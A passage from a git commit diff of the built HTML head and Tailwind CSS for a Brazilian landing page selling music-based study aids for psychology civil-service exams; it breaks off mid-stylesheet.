




==== commit 43c7835b: "feat: headlines B, C e D do teste B (velocidade): Memorize os assuntos mais cobrados dos concursos d" ====
--- a/b/index.html
+++ b/b/index.html
@@ -1,3 +1,3 @@
 <!DOCTYPE html><html lang="pt-BR"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap" as="style"/><link rel="modulepreload" href="/psicologia/assets/layout-segment-context-BT0z6STJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/rolldown-runtime-S-ySWqyJ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/index-CQuLR8mI.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/framework-DjPHiq1u.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/reveal-BHhC1t2a.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/offer-bar-CmUFLQaZ.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/vturb-player-DBKlIaqm.js" crossorigin=""/><link rel="modulepreload" href="/psicologia/assets/app-demo-BwrjrkF3.js" crossorigin=""/><title>Memória Musical | Revisão para Concursos de Psicologia</title><meta name="description" content="Reforce os assuntos mais cobrados nos concursos de Psicologia com músicas que acompanham sua rotina."/><meta property="og:title" content="Memória Musical | Concursos de Psicologia"/><meta property="og:description" content="Faça a matéria voltar à memória."/><meta property="og:type" content="website"/><meta property="og:locale" content="pt_BR"/><meta property="og:image" content="https://tacio10.github.io/psicologia/og.png"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Memória Musical | Concursos de Psicologia"/><meta name="twitter:description" content="Faça a matéria voltar à memória."/><meta name="twitter:image" content="https://tacio10.github.io/psicologia/og.png"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""/><link rel="preconnect" href="https://scripts.converteai.net" crossorigin=""/><link rel="preconnect" href="https://images.converteai.net" crossorigin=""/><meta name="theme-color" content="#04140d"/><meta name="robots" content="noindex, follow"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&amp;family=Sora:wght@500;600;700;800&amp;display=swap"/><style>/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */
 @layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, 